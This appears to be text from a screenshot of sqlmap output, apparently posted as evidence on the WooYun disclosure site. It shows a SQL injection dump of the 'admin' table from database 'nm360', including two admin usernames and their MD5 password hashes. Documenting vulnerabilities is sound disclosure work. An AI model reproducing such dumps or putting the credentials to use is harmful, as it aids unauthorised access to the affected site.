 管理员: SQLmap
web application technology: PHP 5.2.10, Apache 2.2.3
back-end DBMS: MySQL 5.0.12
[18:21:00] [INFO] fetching entries of column(s) 'adminPwd, adminUser' for table
'admin' in database 'nm360'
[18:21:00] [INFO] fetching number of column(s) 'adminPwd, adminUser' entries for
table 'admin' in database 'nm360'
[18:21:01] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[18:21:01] [INFO] retrieved: 2
[18:21:03] [INFO] retrieved: 21232f297a57a5a743894a0e4a801fc3
[18:22:16] [INFO] retrieved: admin
[18:22:30] [INFO] retrieved: 7d34439ee6723976c187ec5d703cc8fa
[18:23:48] [INFO] retrieved: wula
[18:24:00] [INFO] analyzing table dump for possible password hashes
[18:24:00] [INFO] recognized possible password hashes in column 'adminPwd'
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: nm360
Table: admin
[2 entries]
+-----------+----------------------------------+
| adminUser | adminPwd |
+-----------+----------------------------------+
| admin | 21232f297a a0e4a801fc3 |
| wula | 7d34439ee6 ec5d703cc8fa |
+-----------+----------------------------------+
www.wooyun.org